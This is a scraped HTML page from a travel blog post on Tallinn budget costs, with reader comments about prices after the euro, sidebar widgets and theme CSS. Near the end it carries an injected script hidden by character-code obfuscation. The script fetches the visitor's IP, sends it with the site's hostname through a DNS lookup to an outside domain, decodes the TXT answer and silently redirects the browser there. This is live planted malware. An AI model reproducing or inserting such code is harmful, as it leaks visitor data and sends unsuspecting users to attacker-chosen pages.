				<p>Randy mate you will have to get up there soon. I&#8217;ve got posts from latvia and lithuania coming up the next couple of weeks to help convince you get there 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8509" data-commentid="8509" data-postid="3419" data-belowelement="comment-8509" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-8558"></a>
	      	
	      	<div id="li-comment-8558" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/ecef713be30905a16db62ccb9ff02522df6de9b06abdcd9dfb4b3f73aaaa4b75?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ecef713be30905a16db62ccb9ff02522df6de9b06abdcd9dfb4b3f73aaaa4b75?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.travelyourself.ca/1" class="url" rel="ugc external nofollow">CAILIN</a></span>           
	                <span class="date">March 6, 2011 at 5:19 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8558" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8558">
				
				<p>I had to laugh every time you said EEK hahahaha<br />
Great info, I really want to visit Estonia sometime 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8558" data-commentid="8558" data-postid="3419" data-belowelement="comment-8558" data-respondelement="respond" data-replyto="Reply to CAILIN" aria-label="Reply to CAILIN">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-8663"></a>
	      	
	      	<div id="li-comment-8663" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/628138326c225cef1b973075a14d6b61e77f234a4ff4821fd7a8c1cf9bd21301?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/628138326c225cef1b973075a14d6b61e77f234a4ff4821fd7a8c1cf9bd21301?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://brookevstheworld.com" class="url" rel="ugc external nofollow">BROOKE VS. THE WORLD</a></span>           
	                <span class="date">March 8, 2011 at 9:03 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8663" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8663">
				
				<p>The Old Town is amazing there! I felt like I was in another world&#8230; and please tell me you ate some of those yummy roasted almonds?</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8663" data-commentid="8663" data-postid="3419" data-belowelement="comment-8663" data-respondelement="respond" data-replyto="Reply to BROOKE VS. THE WORLD" aria-label="Reply to BROOKE VS. THE WORLD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-8734"></a>
	      	
	      	<div id="li-comment-8734" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/463e195bcd84b65b4a7520f6e76111d83ac14cd17907a4b2082bed37d355cd28?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/463e195bcd84b65b4a7520f6e76111d83ac14cd17907a4b2082bed37d355cd28?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.katiegoingglobal.com" class="url" rel="ugc external nofollow">KATIE</a></span>           
	                <span class="date">March 9, 2011 at 9:20 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8734" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8734">
				
				<p>What hostel did you stay at in Tallinn?  Planning to go there soon and would love a recommendation.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8734" data-commentid="8734" data-postid="3419" data-belowelement="comment-8734" data-respondelement="respond" data-replyto="Reply to KATIE" aria-label="Reply to KATIE">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-8879"></a>
	      	
	      	<div id="li-comment-8879" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/47a687218d635392379bc66accde70c684092b5247ae5c71dc2ef64717a70e0a?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/47a687218d635392379bc66accde70c684092b5247ae5c71dc2ef64717a70e0a?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">TAAVI</span>           
	                <span class="date">March 13, 2011 at 10:04 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8879" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8879">
				
				<p>Great you liked it. I&#8217;m living in Tallinn and I have to make little note about the prices. Because of euro, the prices are little bit higher then before, but Tallinn is still cheap place to be.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8879" data-commentid="8879" data-postid="3419" data-belowelement="comment-8879" data-respondelement="respond" data-replyto="Reply to TAAVI" aria-label="Reply to TAAVI">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-14346"></a>
	      	
	      	<div id="li-comment-14346" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/502b9903c4fbeb17c39e69b4470af439eae295aff3f1c28fd141264e5794ddd5?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/502b9903c4fbeb17c39e69b4470af439eae295aff3f1c28fd141264e5794ddd5?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.tallinnanmatkat.com/" class="url" rel="ugc external nofollow">PEKKA</a></span>           
	                <span class="date">July 12, 2011 at 10:32 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-14346" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-14346">
				
				<p>I just visited Tallinn for five days and was sad because the prices are now higher than before. Some estonians said it is cheaper to fly to Germany and buy food there (from Lidl)! Prices vary very much in restaurants  for example a bottle of beer cost 1,80 to 6,00 euros!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-14346" data-commentid="14346" data-postid="3419" data-belowelement="comment-14346" data-respondelement="respond" data-replyto="Reply to PEKKA" aria-label="Reply to PEKKA">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-22667"></a>
	      	
	      	<div id="li-comment-22667" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/de42062b6c3bfe165595324c4f7058969c9b77fe9325164438d4dfda629d99a4?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/de42062b6c3bfe165595324c4f7058969c9b77fe9325164438d4dfda629d99a4?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://tallinnakutsuu.blogspot.com" class="url" rel="ugc external nofollow">JAAKKO</a></span>           
	                <span class="date">January 12, 2012 at 9:22 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-22667" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-22667">
				
				<p>I just want to visit Tallinn, prices went up since my last visit there and that&#8217;s because of euro as a currency. It seem&#8217;s that every country they take it as their currency, all prices just climb up immediately. I just wonder how the natives survive.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-22667" data-commentid="22667" data-postid="3419" data-belowelement="comment-22667" data-respondelement="respond" data-replyto="Reply to JAAKKO" aria-label="Reply to JAAKKO">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
			</ol>
		 				 	<h3 id="comments-title">Trackbacks/Pingbacks</h3>
			 	<ol class="commentlist">
						
		<li id="comment-8714">
			<span class="author"><a href="https://www.theaussienomad.com/travel-tips/daily-cost-riga-latvia/" class="url" rel="ugc">HOW MUCH DID IT COST &#8211; RIGA BUDGET</a></span> - 
			<span class="date">March 9, 2011</span>
			<span class="pingcontent"><p>[&#8230;] Features, Travel Tips      Tweet     Saying goodbye to Tallinn and my cheapest budget to date I boarded a bus bound for Riga where the currency to follow is the Latvian Lat. A [&#8230;]</p>
</span>
</li><!-- #comment-## -->
	
		<li id="comment-16502">
			<span class="author"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" class="url" rel="ugc">HOW MUCH DOES IT COST TO BACKPACK EUROPE - THE AUSSIE NOMAD</a></span> - 
			<span class="date">August 21, 2011</span>
			<span class="pingcontent"><p>[&#8230;] &#8211; Amsterdam &#8211; Berlin &#8211; Copenhagen &#8211; Stockholm &#8211; Helsinki &#8211; Tallinn &#8211; Riga &#8211; Vilnius &#8211; Warsaw &amp; Krakow &#8211; Prague &#8211; Munich &#8211; [&#8230;]</p>
</span>
</li><!-- #comment-## -->
				</ol>
			</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/travel-tips/how-much-did-it-cost-tallinn-budget/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://www.theaussienomad.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label class="hide" for="comment">Comment <span class="required">*</span></label> <textarea tabindex="4" id="comment" name="comment" cols="50" rows="10" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="txt" tabindex="1" value="" size="30" aria-required='true' /><label for="author">Name <span class="required">(required)</span></label> </p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="txt" tabindex="2" value="" size="30" aria-required='true' /><label for="email">Email (will not be published) <span class="required">(required)</span></label> </p>
<p class="comment-form-url"><input id="url" name="url" type="text" class="txt" tabindex="3" value="" size="30" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb4b13bcf5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	     
            </div><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Aussie Nomad","image_selector":"#main img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":400,"min_image_height_small":400,"min_image_width":300,"min_image_width_small":300,"show_on":"[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script defer type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763951297" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0
body_size: -526
content:
/*
Theme Name: The Aussie Nomad
Version: 1.0
Description:  Canvas Child Theme
Author: Chris Richardson
Author URI: http://www.rtwlabs.com
Template: canvas
*/
 
@import url("../canvas/style.css");

								
					
					
					

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 2999
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
